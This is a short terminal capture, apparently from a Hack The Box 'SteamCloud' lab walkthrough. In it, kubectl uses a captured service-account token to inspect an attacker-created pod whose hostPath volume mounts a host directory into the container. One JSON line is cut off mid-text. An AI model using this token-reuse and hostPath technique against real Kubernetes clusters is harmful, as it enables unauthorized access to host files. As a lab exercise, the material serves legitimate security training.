 ┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/SteamCloud/kubeletctl]
└─$ ./kubectl get pod nginx -o yaml --server https://10.10.11.133:8443 --certificate-authority=ca.crt --token=$token
apiVersion: v1
kind: Pod
metadata:
  annotations:
    kubectl.kubernetes.io/last-applied-configuration: |
      {"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{},"name":"nginx","namespace":"default"},"spec":{"containers
"flag"}]}],"volumes":[{"hostPath":{"path":"/opt/flag"},"name":"flag"}]}}
  creationTimestamp: "2024-02-14T11:34:02Z"
  name: nginx
  namespace: default
  resourceVersion: "486"
  uid: d68d4987-4a78-4b7e-ac95-dcd2144cb41b
spec:
  containers:
  - image: nginx:1.14.2
    imagePullPolicy: Never
    name: nginx
    resources: {}
    terminationMessagePath: /dev/termination-log
    terminationMessagePolicy: File
    volumeMounts:
    - mountPath: /root
      name: flag
    - mountPath: /var/run/secrets/kubernetes.io/serviceaccount
      name: kube-api-access-xc9kc
      readOnly: true
  dnsPolicy: ClusterFirst